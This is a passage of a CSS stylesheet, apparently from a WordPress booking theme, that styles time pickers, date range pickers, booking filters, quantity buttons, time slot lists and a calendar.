	.flatpickr-calendar {
		border-radius: 0 0 4px 4px;
		border: none;
		box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
		margin-top: -5px;
	}

	.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time {
		border: none;
	}
}

@media (max-width: 480px) {
	.flatpickr-calendar.noCalendar {
		width: 210px;
	}
}

.numInputWrapper:hover,
.flatpickr-time input:hover,
.flatpickr-time .flatpickr-am-pm:hover,
.flatpickr-time input:focus,
.flatpickr-time .flatpickr-am-pm:focus {
	background: transparent;
}

.flatpickr-time input:active,
.flatpickr-time input:focus,
.flatpickr-time input:focus:hover,
.flatpickr-time input:hover {
	background-color: transparent;
	outline: none;
	box-shadow: none;
}

.flatpickr-time .numInput {
	/*	pointer-events: none;*/
	cursor: pointer;
	background-color: #fff;
	font-size: 18px;
	font-weight: 600;
}

.flatpickr-time input.flatpickr-hour,
.flatpickr-time input.flatpickr-minute {
	font-weight: 600;
	color: #666;
}

.flatpickr-time .flatpickr-am-pm {
	font-weight: 700;
	font-size: 13px;
	transition: 0.3s;
	color: #666;
}

.flatpickr-time .flatpickr-am-pm:hover {
	background-color: #f6f6f6;
	border-radius: 0 0 4px 0;
}

.flatpickr-time {
	line-height: 61px;
	max-height: 61px;
}

.flatpickr-time .numInputWrapper {
	height: 61px;
}

.numInputWrapper span {
	border: none;
	background: #f2f2f2;
	color: #808080;
	border-radius: 3px;
	width: 23px;
	border: none;
	height: 24px;
	line-height: 1;
	border-radius: 3px;
	transition: 0.3s;
	text-align: center;
	margin-right: 5px;
}

.time24hr .numInputWrapper span {
	margin-right: 15px;
}

.numInputWrapper span:hover {
	background-color: #66676b;
	color: #fff;
}

.flatpickr-time .flatpickr-time-separator,
.flatpickr-time .flatpickr-am-pm {
	color: #888;
}

.flatpickr-time .numInputWrapper span.arrowUp {
	top: 5px;
}

.flatpickr-time .numInputWrapper span.arrowDown {
	top: 32px;
}

.flatpickr-time .numInputWrapper span.arrowUp:after,
.flatpickr-time .numInputWrapper span.arrowDown:after {
	border: none;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f078";
	font-size: 19px;
	left: 5px;
	top: 2px;
}

.flatpickr-time .numInputWrapper span.arrowUp:after {
	content: "\f106";
	top: 2px;
}



/* Custom Styling for Time Picker */
input.time-picker:active,
input.time-picker:focus,
input.time-picker {
	border: none;
	cursor: pointer;
	border-radius: 5px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
	font-size: 16px;
	font-weight: 600;
	height: auto;
	padding: 10px 16px;
	line-height: 30px;
	margin: 0 0 15px 0;
	position: relative;
	background-color: #fff;
	text-align: left;
	color: #888;
	transition: color 0.3s !important;
}

input.time-picker:hover {
	color: #444;
}

.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time {
	border: none;
}

.flatpickr-calendar {
	border: none;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.13);
	margin-top: 9px;
	border-radius: 4px;
}

.flatpickr-calendar.arrowTop:before {
	border: none;
}

.flatpickr-calendar.arrowTop:after {
	top: -10px;
	border-right: 6px solid transparent;
	border-bottom: 6px solid #ccc;
	border-left: 6px solid transparent;
}

@media (min-width: 1366px) {
	.flatpickr-calendar.noCalendar {
		width: 309px;
	}

	.flatpickr-calendar.arrowTop:after,
	.flatpickr-calendar.arrowTop:before {
		display: none;
	}

	.flatpickr-calendar.arrowTop:before,
	.flatpickr-calendar:before {
		content: "";
		position: relative;
		background-color: #fff;
		display: block;
		height: 7px;
		width: 100%;
		border: none;
		left: 5px;
		z-index: 100;
		position: absolute;
		border-bottom: 1px solid #eee;
	}

	.flatpickr-calendar {
		border-radius: 0 0 4px 4px;
		border: none;
		box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
		margin-top: -5px;
	}

	.flatpickr-calendar.showTimeInput.hasTime .flatpickr-time {
		border: none;
	}
}

@media (max-width: 480px) {
	.flatpickr-calendar.noCalendar {
		width: 210px;
	}
}

.numInputWrapper:hover,
.flatpickr-time input:hover,
.flatpickr-time .flatpickr-am-pm:hover,
.flatpickr-time input:focus,
.flatpickr-time .flatpickr-am-pm:focus {
	background: transparent;
}

.flatpickr-time input:active,
.flatpickr-time input:focus,
.flatpickr-time input:focus:hover,
.flatpickr-time input:hover {
	background-color: transparent;
	outline: none;
	box-shadow: none;
}

.flatpickr-time .numInput {
	/*	pointer-events: none;*/
	cursor: pointer;
	background-color: #fff;
	font-size: 18px;
	font-weight: 600;
}

.flatpickr-time input.flatpickr-hour,
.flatpickr-time input.flatpickr-minute {
	font-weight: 600;
	color: #666;
}

.flatpickr-time .flatpickr-am-pm {
	font-weight: 700;
	font-size: 13px;
	transition: 0.3s;
	color: #666;
}

.flatpickr-time .flatpickr-am-pm:hover {
	background-color: #f6f6f6;
	border-radius: 0 0 4px 0;
}

.flatpickr-time {
	line-height: 61px;
	max-height: 61px;
}

.flatpickr-time .numInputWrapper {
	height: 61px;
}

.numInputWrapper span {
	border: none;
	background: #f2f2f2;
	color: #808080;
	border-radius: 3px;
	width: 23px;
	border: none;
	height: 24px;
	line-height: 1;
	border-radius: 3px;
	transition: 0.3s;
	text-align: center;
	margin-right: 5px;
}

.time24hr .numInputWrapper span {
	margin-right: 15px;
}

.numInputWrapper span:hover {
	background-color: #66676b;
	color: #fff;
}

.flatpickr-time .flatpickr-time-separator,
.flatpickr-time .flatpickr-am-pm {
	color: #888;
}

.flatpickr-time .numInputWrapper span.arrowUp {
	top: 5px;
}

.flatpickr-time .numInputWrapper span.arrowDown {
	top: 32px;
}

.flatpickr-time .numInputWrapper span.arrowUp:after,
.flatpickr-time .numInputWrapper span.arrowDown:after {
	border: none;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	content: "\f078";
	font-size: 11px;
	left: 7px;
	top: 8px;
}

.flatpickr-time .numInputWrapper span.arrowUp:after {
	content: "\f077";
	top: 6px;
}

.flatpickr-calendar {
	position: absolute !important;
	background: white;
	z-index: 9999;
}

.noCalendar .flatpickr-time {
	display: none;
}

.open .flatpickr-time {
	display: flex;
}

#negative-feedback {
	display: none;
}

/* ---------------------------------- */
/* Date Range Picker
------------------------------------- */
input#date-picker {
	border: none;
	cursor: pointer;
	border-radius: 5px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.1);
	font-size: 16px;
	font-weight: 600;
	height: auto;
	padding: 10px 16px;
	line-height: 30px;
	margin: 0 0 15px 0;
	position: relative;
	background-color: #fff;
	text-align: left;
	color: #888;
	transition: color 0.3s !important;
}

input#date-picker:hover {
	color: #444;
}

.daterangepicker {
	position: absolute;
	color: inherit;
	background-color: #fff;
	border-radius: 6px;
	box-shadow: 0 1px 6px 0px rgba(0, 0, 0, 0.12);
	width: 278px;
	max-width: none;
	padding: 0;
	margin-top: 14px;
	top: 100px;
	left: 20px;
	z-index: 9999;
	display: none;
	font-size: 15px;
	line-height: 1em;
	transition: opacity 0.4s, transform 0.4s, visibility 0.4s;
	opacity: 1;
	transform: translateY(-15px);
}

/* Bordered Style */
.daterangepicker.bordered-style {
	border: 1px solid #e0e0e0;
	border-radius: 4px;
	box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.08);
	margin-top: 4px;
	transform: none !important;
}

.daterangepicker.bordered-style.opensleft:after {
	display: none;
}

.daterangepicker.calendar-animated {
	opacity: 0;
	transform: translateY(-15px);
}

.daterangepicker.calendar-hidden {
	display: block !important;
	opacity: 0;
	pointer-events: none;
	visibility: hidden;
	transform: translateY(-15px);
}

.daterangepicker.calendar-visible {
	opacity: 1;
	pointer-events: all;
	visibility: visible;
	z-index: 9999999;
	transform: translateY(0);
}

.daterangepicker:before,
.daterangepicker:after {
	position: absolute;
	display: inline-block;
	border-bottom-color: rgba(0, 0, 0, 0.2);
	content: '';
}

.daterangepicker:after {
	top: -7px;
	border-right: 7px solid transparent;
	border-bottom: 7px solid #ccc;
	border-left: 7px solid transparent;
}

.daterangepicker.opensleft:before {
	right: 9px;
}

.daterangepicker.opensleft:after {
	right: 50px;
}

.daterangepicker.openscenter:before {
	left: 0;
	right: 0;
	width: 0;
	margin-left: auto;
	margin-right: auto;
}

.daterangepicker.openscenter:after {
	left: 0;
	right: 0;
	width: 0;
	margin-left: auto;
	margin-right: auto;
}

.daterangepicker.opensright:before {
	left: 9px;
}

.daterangepicker.opensright:after {
	left: 50px;
}

/*@media (min-width: 1366px) {
	.daterangepicker.opensleft:after {
		right: 154px;
	}

	.daterangepicker.single:before {
		content: "";
		height: 10px;
		position: absolute;
		width: 100%;
		top: -3px;
		background-color: #fff;
		left: 0;
		transition: all 0.3s;
		border-bottom: 1px solid #eee;
	}

	.daterangepicker.single {
		width: 309px;
		border-radius: 0 0 6px 6px;
		margin-top: -7px;
		transform: translateY(0) !important;
	}

	.daterangepicker.single .drp-calendar {
		width: 100%;
		zoom: 1.08;
		margin: 3px 0 3px 5px;
	}

	.daterangepicker.single.opensleft:after {
		right: 50%;
		margin-right: -4px;
		display: none;
	}
}*/

@media (min-width: 1366px) {
	.daterangepicker.single {
		width: 305px;
	}
	.daterangepicker.single .drp-calendar {
		width: 100%;
		zoom: 1.08;
	}

body .daterangepicker.ltr .drp-calendar.left .calendar-table {
        padding-right:0;
    }

}

.daterangepicker.drop-up {
	margin-top: -7px;
}

.daterangepicker.drop-up:before {
	top: initial;
	bottom: -7px;
	border-bottom: initial;
	border-top: 7px solid #ccc;
}

.daterangepicker.drop-up:after {
	top: initial;
	bottom: -6px;
	border-bottom: initial;
	border-top: 6px solid #fff;
}

.daterangepicker.single .daterangepicker .ranges,
.daterangepicker.single .drp-calendar {
	float: none;
}

.daterangepicker.single .drp-selected {
	display: none;
}

.daterangepicker.show-calendar .drp-calendar {
	display: block;
}

.daterangepicker.show-calendar .drp-buttons {
	display: block;
}

.daterangepicker.auto-apply .drp-buttons {
	display: none;
}

.daterangepicker .drp-calendar {
	display: none;
	max-width: 270px;
}

@media (min-width: 1300px) {
	body.single-listing:not(.listing-type-service) .daterangepicker:not(.single) .drp-calendar { width: 280px; max-width: 280px;}
	body.single-listing:not(.listing-type-service) .daterangepicker:not(.single) {width: 560px; }
}

.daterangepicker .drp-calendar.left {
	padding: 12px 0 12px 12px;
}

.daterangepicker .drp-calendar.right {
	padding: 12px;
}

.daterangepicker .drp-calendar.single .calendar-table {
	border: none;
}

.daterangepicker .calendar-table .next span,
.daterangepicker .calendar-table .prev span {
	color: #fff;
	border: solid #aaa;
	border-width: 0 2px 2px 0;
	border-radius: 0;
	display: inline-block;
	padding: 3px;
	margin-left: 3px;
}

.daterangepicker th.available.next:hover,
.daterangepicker th.available.prev:hover {
	background: #f0f0f0;
}

.daterangepicker .calendar-table .next span {
	margin-right: 6px;
}

.daterangepicker .calendar-table .next span {
	transform: rotate(-45deg);
	-webkit-transform: rotate(-45deg);
}

.daterangepicker .calendar-table .prev span {
	transform: rotate(135deg);
	-webkit-transform: rotate(135deg);
}

.daterangepicker .calendar-table th,
.daterangepicker .calendar-table td {
	white-space: nowrap;
	text-align: center;
	vertical-align: middle;
	min-width: 32px;
	width: 32px;
	height: 24px;
	line-height: 24px;
	font-size: 14px;
	border-radius: 4px;
/*	border: 1px solid transparent;*/
	white-space: nowrap;
	cursor: pointer;
}

.daterangepicker .calendar-table td {
	transition: 0.3s;
}


.daterangepicker .calendar-table td.available.in-range:hover {
	border-radius: 3px;
	color: #fff;
}

.daterangepicker .calendar-table td.available.start-date:hover {
	border-radius: 3px 0 0 3px;
}

.daterangepicker .calendar-table {
	border: 1px solid #fff;
	border-radius: 4px;
	background-color: #fff;
}

.daterangepicker .calendar-table table {
	width: 100%;
	margin: 0;
	border-spacing: 2px;
	border-collapse: separate;
}

.daterangepicker td.available:hover,
.daterangepicker th.available:hover {
	background-color: #66676b;
	border-color: transparent;
	color: #fff;
}

.daterangepicker td.week,
.daterangepicker th.week {
	font-size: 80%;
	color: #ccc;
}

.daterangepicker td.off,
.daterangepicker td.off.in-range,
.daterangepicker td.off.start-date,
.daterangepicker td.off.end-date {
	background-color: #f4f4f4;
	border-color: transparent;
	color: #999;
}

.daterangepicker td.off {
	background: transparent
}

body.woocommerce-order-pay .woocommerce table.shop_table tr.order_item td {
	border-bottom: 1px solid #e0e0e0;
}

body.woocommerce-checkout #payment ul.payment_methods li input {
	margin: 8px .5em 0 0;
}

.daterangepicker td.in-range {
	background-color: rgb(102, 103, 107, 0.08);
	border-color: transparent;
	color: #66676b;
	border-radius: 0;
}

.daterangepicker td.start-date {
	border-radius: 4px 0 0 4px;
}

.daterangepicker td.end-date {
	border-radius: 0 4px 4px 0;
}

.daterangepicker td.start-date.end-date {
	border-radius: 4px;
}

.daterangepicker td.active,
.daterangepicker td.active:hover {
	background-color: #66676b;
	border-color: transparent;
	color: #fff;
}

.daterangepicker th.month {
	width: auto;
}

.daterangepicker td.disabled,
.daterangepicker option.disabled {
	color: #999;
	cursor: not-allowed;
	text-decoration: line-through;
	background: #f4f4f4;
/*	border: 1px solid #fff;*/
}

.daterangepicker select.monthselect,
.daterangepicker select.yearselect {
	font-size: 12px;
	padding: 1px;
	height: auto;
	margin: 0;
	cursor: default;
}

.daterangepicker td.end-date.in-range.available {
	color: #fff;
}

.daterangepicker select.monthselect {
	margin-right: 2%;
	width: 56%;
}

.daterangepicker select.yearselect {
	width: 40%;
}

.daterangepicker select.hourselect,
.daterangepicker select.minuteselect,
.daterangepicker select.secondselect,
.daterangepicker select.ampmselect {
	width: 50px;
	margin: 0 auto;
	background: #fff;
	border: 1px solid #eee;
	padding: 2px;
	outline: 0;
	font-size: 12px;
	height: 30px;
	box-shadow: none;
	background: #eee;
	border: none;
}

.daterangepicker .calendar-time {
	text-align: center;
	margin: 4px auto 0 auto;
	line-height: 30px;
	position: relative;
}

.daterangepicker .calendar-time select.disabled {
	color: #ccc;
	cursor: not-allowed;
}

.daterangepicker .drp-buttons {
	clear: both;
	text-align: right;
	padding: 14px;
	min-height: 63px;
	display: block;
	border-top: 1px solid #eaeaea;
	display: none;
	line-height: 12px;
	vertical-align: middle;
}

.daterangepicker .drp-selected {
	display: inline-block;
	font-size: 14px;
	padding-right: 8px;
}

.daterangepicker .drp-buttons button.applyBtn,
.daterangepicker .drp-buttons button.cancelBtn {
	background: none;
	padding: 6px 14px;
	display: inline-block;
	outline: none;
	line-height: 20px;
	border: none;
	font-weight: 600;
	margin: 0;
	font-size: 14px;
	border-radius: 50px;
	background-color: #66676b;
	color: #fff;
	transition: all 0.3s;
	margin: 0 3px;
}

.daterangepicker .drp-buttons button.cancelBtn {
	background-color: #f4f4f4;
	color: #888;
}

.daterangepicker .drp-buttons button.cancelBtn:hover {
	background-color: #f0f0f0;
	color: #666;
}

.daterangepicker .drp-buttons button.applyBtn {
	background-color: #66676b;
}

.daterangepicker .drp-buttons button.applyBtn:hover {
	opacity: 0.95;
}

.daterangepicker.show-ranges .drp-calendar.left {
	border-left: 1px solid #ddd;
}

.daterangepicker .ranges {
	float: none;
	text-align: left;
	margin: 0;
}

.daterangepicker.show-calendar .ranges {
	margin-top: 8px;
}

.daterangepicker .ranges ul {
	list-style: none;
	margin: 0 auto;
	padding: 0;
	width: 100%;
}


/* Booking Requests Filter */
.booking-requests-filter {
	position: relative;
	float: right;
	top: 14px;
	right: 25px;
	background: #fff;
	border-radius: 4px;
}

.booking-requests-filter .sort-by {
	margin-left: 10px;
}

.dashboard-list-box .booking-requests-filter .sort-by-booking-author,
.dashboard-list-box .booking-requests-filter .sort-by-status,
.dashboard-list-box .booking-requests-filter .sort-by {
	right: 0;
	top: 0;
	float: left;
}

#no-bookings-information {
	padding: 20px 30px
}

#chart-date-range,
#booking-date-range {
	float: right;
	background: #fff;
	border-radius: 3px;
	cursor: pointer;
	padding: 6px;
	display: inline-block;
	position: relative;
	margin: 0;
	box-sizing: border-box;
	color: #666;
	font-weight: 600;
	transition: 0.3s;
	background-color: #fff;
	margin-left: 15px;
	top: -2px;
}


@media (max-width: 768px) {
	.booking-requests-filter {
		display: none;
	}
}

#chart-date-range:hover,
#booking-date-range:hover {
	color: #66676b;
}

#chart-date-range span,
#booking-date-range span {
	padding-right: 7px;
}

#chart-date-range span:after,
#booking-date-range span:after {
	content: "\f078";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 12px;
	margin: 0 0 0 0;
	right: 0px;
	position: relative;
	width: auto;
	height: auto;
	display: inline-block;
	color: #66676b;
	float: right;
	transition: transform 0.3s;
	transform: translate3d(0, 0, 0) rotate(0deg);
}

#booking-date-range i {
	color: #999;
}

/* Booking Requests Filter / End */
.daterangepicker .ranges li {
	font-size: 13px;
	padding: 8px 12px;
	cursor: pointer;
	transition: 0.3s;
}

.daterangepicker .ranges li:hover {
	background-color: #f4f4f4;
}

.daterangepicker .ranges li.active {
	background-color: #66676b;
	color: #fff;
}

/*  Larger Screen Styling */
@media (min-width: 564px) {
	.daterangepicker {
		width: auto;
	}

	.daterangepicker .ranges ul {
		width: 140px;
	}

	.daterangepicker.single .ranges ul {
		width: 100%;
	}

	.daterangepicker.single .drp-calendar.left {
		clear: none;
	}

	.daterangepicker.single.ltr .ranges,
	.daterangepicker.single.ltr .drp-calendar {
		float: left;
	}

	.daterangepicker.single.rtl .ranges,
	.daterangepicker.single.rtl .drp-calendar {
		float: right;
	}

	.daterangepicker.ltr {
		direction: ltr;
		text-align: left;
	}

	.daterangepicker.ltr .drp-calendar.left {
		clear: left;
		margin-right: 0;
	}

	.daterangepicker.ltr .drp-calendar.left .calendar-table {
		border-right: none;
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
	}

	.daterangepicker.ltr .drp-calendar.right {
		margin-left: 0;
	}

	.daterangepicker.ltr .drp-calendar.right .calendar-table {
		border-left: none;
		border-top-left-radius: 0;
		border-bottom-left-radius: 0;
	}

	.daterangepicker.ltr .drp-calendar.left .calendar-table {
		padding-right: 8px;
	}

	.daterangepicker.ltr .ranges,
	.daterangepicker.ltr .drp-calendar {
		float: left;
	}

	.daterangepicker.rtl {
		direction: rtl;
		text-align: right;
	}

	.daterangepicker.rtl .drp-calendar.left {
		clear: right;
		margin-left: 0;
	}

	.daterangepicker.rtl .drp-calendar.left .calendar-table {
		border-left: none;
		border-top-left-radius: 0;
		border-bottom-left-radius: 0;
	}

	.daterangepicker.rtl .drp-calendar.right {
		margin-right: 0;
	}

	.daterangepicker.rtl .drp-calendar.right .calendar-table {
		border-right: none;
		border-top-right-radius: 0;
		border-bottom-right-radius: 0;
	}

	.daterangepicker.rtl .drp-calendar.left .calendar-table {
		padding-left: 12px;
	}

	.daterangepicker.rtl .ranges,
	.daterangepicker.rtl .drp-calendar {
		text-align: right;
		float: right;
	}
}

@media (min-width: 730px) {
	.daterangepicker .ranges {
		width: auto;
	}

	.daterangepicker.ltr .ranges {
		float: left;
	}

	.daterangepicker.rtl .ranges {
		float: right;
	}

	.daterangepicker .drp-calendar.left {
		clear: none !important;
	}
}

/* Custom Time Pickers */
.daterangepicker .calendar-time {
	display: flex;
	gap: 5px;
	padding: 0;
	margin: 1px;
	margin-top: 8px;
	justify-content: space-between;
	border-radius: 4px;
	padding-right: 10px;
	/* border: 1px solid #ddd;
	box-shadow: 0 1px 3px rgba(0, 0, 0, 0.08); */
	background: #f0f0f0;
	padding-left: 24px;
}

.daterangepicker .calendar-time:before {
	content: "\f017";
	font-family: "Font Awesome 5 Free";
	top: 4px;
	left: 11px;
	color: #aaa;
	position: absolute;
}

.calendar-time-label {
	font-size: 13px; 
	font-weight: 600;
	display: block; 
	margin: 10px 0 0 0
}


.calendar-time .select-wrapper:last-child {
	border: none; padding: 0;
}
 .daterangepicker select.hourselect,
 .daterangepicker select.minuteselect,
 .daterangepicker select.secondselect,
 .daterangepicker select.ampmselect {
 	width: 100%;
 }

 .left .calendar-time {
 	width: calc(100% - 10px);
 }

 .daterangepicker .calendar-time select {
 	background: transparent;
 	color: #777;
 	border-radius: 4px;
 	font-size: 15px;
 	border-left: 1px solid #d4d4d4;
 	height: 38px;
 	padding: 5px;
 	text-align: center;
 	border-radius: 0;
 	margin-left: 4px;
 	width: 100%;
 }

  .daterangepicker .calendar-time select:first-child {
border: none;
 }

 .daterangepicker .calendar-time option {
 	background: #e0f6dd;
 	color: #6a9664;
 	cursor: pointer;
 	font-weight: 500;
 	font-size: 14px;
 	padding: 0;
 }

/* Estimated Cost */
.booking-estimated-discount-cost,
.booking-estimated-cost,
.booking-event-date {
	display: block;
	margin-top: 15px;
	margin-bottom: -5px;
	padding-top: 15px;
	border-top: 1px solid #e8e8e8;
	font-weight: 16px;
}

.booking-estimated-discount-cost strong,
.booking-estimated-discount-cost span,
.booking-estimated-cost strong,
.booking-event-date strong,
.booking-event-date span,
.booking-estimated-cost span {
	display: inline;
	font-weight: 600;
}

.booking-estimated-discount-cost span,
.booking-estimated-cost span,
.booking-event-date span {
	text-align: right;
	float: right;
	color: #66676b;
	font-size: 16px;
	position: relative;
}

/* Listing Price */
.booking-widget h3 {
	position: relative;
}

h3 .listing-price {
	position: absolute;
	right: 0;
	top: -7px;
	font-size: 16px;
	font-weight: 600;
	background-color: #f0f0f0;
	border-radius: 4px;
	padding: 8px 10px;
}

h3 .listing-price i {
	font-weight: 400;
	color: #888;
	font-style: normal;
	font-size: 13px;
	position: relative;
	top: 1px;
	margin-left: -3px;
	padding: 0;
	margin-right: 0;
}

#booking-date-range span::after,
.time-slot label:hover span,
.daterangepicker td.in-range,
.time-slot input~label:hover,
.booking-estimated-cost span,
.time-slot label:hover span {
	color: #66676b;
}


.off.disabled { pointer-events: none; }
/* Calendar Border-Radius */
.daterangepicker td.start-date,
.daterangepicker td.end-date,
.daterangepicker td.start-date.end-date,
.daterangepicker .calendar-table td.available.in-range:hover,
.daterangepicker .calendar-table td.available.start-date:hover,
.daterangepicker .calendar-table { border-radius: 4px; }


/* quntity buttons */
/* Quantity Buttons for Booking Widget*/
.qtyButtons {
	display: flex;
	margin: 0 0 13px 0;
}

@media (min-width: 992px) and (max-width: 1366px) {
	.qtyButtons {
		display: block;
	}
}

.panel-dropdown-content .qtyButtons:first-child {
	margin-top: 8px;
}

.panel-dropdown-content .qtyButtons:last-child {
	margin-bottom: 3px;
}

.qtyButtons input {
	font-family: "Open Sans", sans-serif;
	outline: 0;
	font-size: 20px;
	text-align: center;
	width: 50px;
	height: 36px;
	color: #333;
	line-height: 36px;
	margin: 0 !important;
	padding: 0 5px;
	border: none;
	box-shadow: none;
	pointer-events: none;
	display: inline-block;
}

.qtyTitle {
	font-size: 16px;
	font-weight: 600;
	line-height: 36px;
	padding-right: 15px;
	display: block;
	flex: 1;
}

.qtyInc,
.qtyDec {
	width: 36px;
	height: 36px;
	line-height: 36px;
	font-size: 14px;
	background-color: #f2f2f2;
	-webkit-text-stroke: 1px #f2f2f2;
	color: #333;
	display: inline-block;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.qtyInc:before {
	content: "\f067";
}

.qtyDec:before {
	content: "\f068";
}

.qtyTotal {
	background-color: #66676b;
	border-radius: 50%;
	color: #fff;
	display: inline-block;
	font-size: 11px;
	font-weight: 600;
	font-family: "Open Sans", sans-serif;
	line-height: 18px;
	text-align: center;
	position: relative;
	top: -2px;
	left: 2px;
	height: 18px;
	width: 18px;
}

.partially-booked.available { position: relative;}
.partially-booked.available:before {
 content: ""; 
	display: inline-block;
	height: 5px; 
	width: 5px; 
	border-radius: 50px; 
	position: absolute; 
	top: 5px;
	margin-left: 4px; 
	background: #ffa600;
}
/* ---------------------------------- */
/* Time Slots Dropdown
------------------------------------- */
.booking-widget .panel-dropdown .panel-dropdown-content.padding-reset {
	padding: 0;
}

.panel-dropdown-scrollable {
	max-height: 273px;
	overflow: auto;
	padding: 0 10px;
	margin: 22px 6px 16px 6px;
}

/* Custom Scrollbar for -wekbit */
.panel-dropdown-scrollable::-webkit-scrollbar {
	width: 6px;
}

.panel-dropdown-scrollable::-webkit-scrollbar-track {
	background-color: rgba(0, 0, 0, 0.05);
	border-radius: 6px;
}

.panel-dropdown-scrollable::-webkit-scrollbar-thumb {
	border-radius: 6px;
	background-color: rgba(0, 0, 0, 0.2);
}

.panel-dropdown-scrollable::-webkit-scrollbar-thumb:hover {
	border-radius: 6px;
	background-color: rgba(0, 0, 0, 0.3);
}

/* Panel Dropdown Fix */
.panel-dropdown .panel-dropdown-content {
	pointer-events: none;
}

.panel-dropdown.active .panel-dropdown-content {
	pointer-events: all;
}

/* Time Slot Labels */
.no-slots-information {
	float: left;
	padding: 23px 10px;
	text-align: center;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-radius: 4px;
	color: #777;
	transition: 0.3s;
	overflow: hidden;
	font-size: 15px;
	width: 100%;
	position: relative;
}

.time-slot {
	display: block;
}

.time-slot label {
	border-radius: 3px;
	border: none;
	background-color: #f6f6f6;
	width: 100%;
}

/* hide input */
.time-slot input:empty {
	display: none;
}

/* style label */
.time-slot label i {
	position: relative;
	font-size: 18px;
	top: 2px;
	margin-right: 2px;
}

.time-slot input:empty~label {
	position: relative;
	float: left;
	padding: 12px 10px;
	text-align: center;
	cursor: pointer;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	border-radius: 4px;
	color: #777;
	transition: 0.3s;
	overflow: hidden;
	font-size: 15px;
}

.time-slot:last-child label {
	margin-bottom: 0;
}

.time-slot input~label:hover {
	color: #66676b;
	background-color: rgb(102, 103, 107, 0.08);
}

.time-slot input:checked~label:hover {
	color: #fff;
}

.time-slot input:checked~label {
	color: #fff;
	background-color: #66676b;
}

.time-slot input:checked~label span {
	color: #fff;
	opacity: 0.8;
}

.time-slotinput:empty~label:after,
.time-slot input:empty~label:before {
	position: absolute;
	display: block;
	top: 0;
	bottom: 0;
	left: 0;
	content: '';
	width: 100%;
	height: 100%;
	text-align: center;
	border-radius: 4px;
	background: transparent;
	z-index: 100;
	opacity: 0;
}

.time-slot label span,
.time-slot label strong {
	font-weight: 600;
	display: block;
	padding: 0;
	margin: 0;
	line-height: 19px;

}

.time-slot label span {
	font-weight: 500;
	opacity: 0.5;
	transition: 0.3s;
}

.time-slot label:hover span {
	color: #66676b;
	opacity: 0.6;
}

.time-slots-dropdown .panel-dropdown-content {
	max-width: 100%;
}

.calendar-time select {
	display: inline-block;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
	word-wrap: normal !important;
	/* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.post.sticky {
	display: block;
	background: #fff9d7;
	padding: 0px 30px;
}

.post.sticky .post-content {
	border-bottom: 0px;
}

.blog-page .blog-post.sticky .post-content {
	background: #fff8cf;
}

.byline,
.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}


/*Calendar*/
#listeo-calendar-outer {
	width: 100%;
}

#listeo-calendar-outer th {
	text-align: center;
	padding: 18px;
	font-weight: normal;
}

#listeo-calendar-outer .prev {
	display: inline-block;
	float: left;
	cursor: pointer
}

#listeo-calendar-outer .next {
	display: inline-block;
	float: right;
	cursor: pointer
}

#listeo-calendar-outer #currentYear:focus {
	outline: none;
	background: #ff8e8e;
}

#listeo-calendar-outer .calendar-nav {
	background-color: #f4f4f4;
	border-radius: 4px;
	text-align: center;
	padding: 10px;
	color: #333;
	box-sizing: border-box;
	font-weight: 600;
}

#listeo-calendar-outer .calendar-nav i {
	color: #666;
	padding: 5px;
	margin-top: 3px;
	font-size: 13px;
	font-weight: 500;
	display: inline-block;
}

#listeo-calendar-outer {
	border-collapse: separate;
	border-spacing: 12px;
	width: calc(100% + 20px);
	margin-left: -10px;
}

#calendar-outer .week-name-title td {
	display: inline-block;
	padding: 10px 25px;

}

.label-_availability {
	font-weight: 600;
	color: #333;
	font-size: 14px
}

.week-day-cell td {
	background: #fff;
	color: #666;
	border-radius: 3px;
	padding: 15px;
	font-size: 13px;
	font-weight: 400;
	text-align: center;
